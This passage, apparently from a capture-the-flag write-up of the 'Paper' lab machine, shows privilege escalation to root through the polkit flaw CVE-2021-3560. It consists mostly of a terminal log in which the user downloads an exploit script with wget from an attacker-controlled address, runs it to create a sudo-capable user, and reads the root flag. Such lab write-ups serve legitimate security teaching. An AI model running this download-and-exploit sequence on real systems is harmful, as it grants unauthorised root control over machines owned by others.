- Run linpeas

- CVE-2021-3560
- Download exploit
- Run exploit
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73
[dwight@paper ~]$ wget 10.10.14.16/CVE-2021-3560.py --2022-06-17 16:24:47-- http://10.10.14.16/CVE-2021-3560.py Connecting to 10.10.14.16:80... connected. HTTP request sent, awaiting response... 200 OK Length: 2434 (2.4K) [text/plain] Saving to: ‘CVE-2021-3560.py’ CVE-2021-3560.py 100%[==============================================>] 2.38K --.-KB/s in 0s 2022-06-17 16:24:47 (169 MB/s) - ‘CVE-2021-3560.py’ saved [2434/2434] [dwight@paper ~]$ python3 CVE-2021-3560.py ************** Exploit: Privilege escalation with polkit - CVE-2021-3560 Exploit code written by Ahmad Almorabea @almorabea Original exploit author: Kevin Backhouse For more details check this out: https://github.blog/2021-06-10-privilege-escalation-polkit-root-on-linux-with-bug/ ************** [+] Starting the Exploit id: ‘ahmed’: no such user id: ‘ahmed’: no such user id: ‘ahmed’: no such user id: ‘ahmed’: no such user id: ‘ahmed’: no such user id: ‘ahmed’: no such user id: ‘ahmed’: no such user id: ‘ahmed’: no such user id: ‘ahmed’: no such user id: ‘ahmed’: no such user id: ‘ahmed’: no such user id: ‘ahmed’: no such user id: ‘ahmed’: no such user id: ‘ahmed’: no such user id: ‘ahmed’: no such user id: ‘ahmed’: no such user id: ‘ahmed’: no such user id: ‘ahmed’: no such user id: ‘ahmed’: no such user id: ‘ahmed’: no such user id: ‘ahmed’: no such user id: ‘ahmed’: no such user id: ‘ahmed’: no such user id: ‘ahmed’: no such user id: ‘ahmed’: no such user Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required id: ‘ahmed’: no such user id: ‘ahmed’: no such user id: ‘ahmed’: no such user id: ‘ahmed’: no such user id: ‘ahmed’: no such user id: ‘ahmed’: no such user [+] User Created with the name of ahmed [+] Timed out at: 0.00846603546908098 Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedesktop.Accounts.User' on object at path /org/freedesktop/Accounts/User1005 Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedesktop.Accounts.User' on object at path /org/freedesktop/Accounts/User1005 Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedesktop.Accounts.User' on object at path /org/freedesktop/Accounts/User1005 Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedesktop.Accounts.User' on object at path /org/freedesktop/Accounts/User1005 Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedesktop.Accounts.User' on object at path /org/freedesktop/Accounts/User1005 [+] Timed out at: 0.007400750549632611 [+] Exploit Completed, Your new user is 'Ahmed' just log into it like, 'su ahmed', and then 'sudo su' to root We trust you have received the usual lecture from the local System Administrator. It usually boils down to these three things: #1) Respect the privacy of others. #2) Think before you type. #3) With great power comes great responsibility. bash: cannot set terminal process group (69981): Inappropriate ioctl for device bash: no job control in this shell [root@paper dwight]# whoami root [root@paper dwight]# - Root Flag
1 2
[root@paper ~]# cat root.txt db09527a680428d7a411007464b83e7f
This post is licensed under CC BY 4.0 by the author.